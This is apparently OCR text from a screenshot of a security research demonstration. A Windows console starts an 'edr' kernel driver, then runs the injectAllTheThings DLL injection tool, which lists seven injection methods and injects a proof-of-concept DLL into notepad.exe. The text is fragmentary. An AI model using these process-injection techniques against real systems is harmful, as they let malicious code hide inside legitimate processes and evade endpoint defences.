 Administrator: Command Prompt
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>sc start edr
SERVICE_NAME: edr
TYPE : 1 KERNEL_DRIVER
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 0
FLAGS :
C:\WINDOWS\system32>
Untitled - Notepad
File Edit Format View Help
Ln 1, C
Command Prompt - injectAllTheThings_64.exe -t 4 notepad.exe c:\Users\rui\Desktop\dllpoc_64.d
C:\Users\rui\Desktop>injectAllTheThings_64.exe
injectAllTheThings - rui@deniable.org
Usage: injectAllTheThings.exe -t <option> <process name> <path/to/dl
Options:
1 DLL injection via CreateRemoteThread()
2 DLL injection via NtCreateThreadEx()
3 DLL injection via QueueUserAPC()
4 DLL injection via SetWindowsHookEx()
5 DLL injection via RtlCreateUserThread()
6 DLL injection via Code Cave SetThreadContext()
7 Reflective DLL injection
C:\Users\rui\Desktop>injectAllTheThings_64.exe -t 4 notepad.exe c:\Users\rui\Desk
[+] Program successfully hooked.
Press enter to unhook the function and stop the program.
Inject All The Things!
POC ca
Inject All The Things!
PO
Inject All The Things!
POC called!
OK